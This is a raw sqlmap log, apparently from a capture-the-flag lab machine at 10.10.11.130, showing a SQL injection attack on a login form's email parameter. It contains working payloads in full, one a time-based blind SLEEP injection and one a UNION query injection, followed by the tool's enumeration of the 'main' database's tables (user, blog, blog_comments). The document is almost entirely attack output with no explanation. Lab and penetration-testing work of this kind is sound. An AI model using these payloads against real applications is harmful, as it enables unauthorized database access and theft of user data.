 ---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@tes.com' AND (SELECT 9095 FROM (SELECT(SLEEP(5)))zewq) AND 'AJgR'='AJgR&password=12345

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: email=test@tes.com' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171786271,0x4c4a73664f58587a54687466416d67706f564a74496d6f5752576c74694f725448494c6a6a665754,0x7176787071)--
-&password=12345
---
[19:16:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:16:57] [INFO] fetching tables for database: 'main'
got a refresh intent (redirect like response common to login pages) to '/profile'. Do you want to apply it from now on? [Y/n] Y
[19:16:59] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[19:17:00] [WARNING] the SQL query provided does not return any output
[19:17:00] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:17:01] [WARNING] the SQL query provided does not return any output
[19:17:01] [INFO] fetching number of tables for database 'main'
[19:17:01] [WARNING] time-based comparison requires larger statistical model, please wait..................... (done)
[19:17:04] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[19:17:20] [INFO] adjusting time delay to 3 seconds due to good response times
3
[19:17:20] [INFO] retrieved: blog
[19:18:06] [INFO] retrieved: blog_comments
[19:20:04] [INFO] retrieved: user
Database: main
[3 tables]
+---------------+
| user          |
| blog          |
| blog_comments |
+---------------+

[19:20:44] [INFO] fetched data logged to text files under '/home/ppacheco/.local/share/sqlmap/output/10.10.11.130'
[19:20:44] [WARNING] your sqlmap version is outdated

[*] ending @ 19:20:44 /2023-03-03/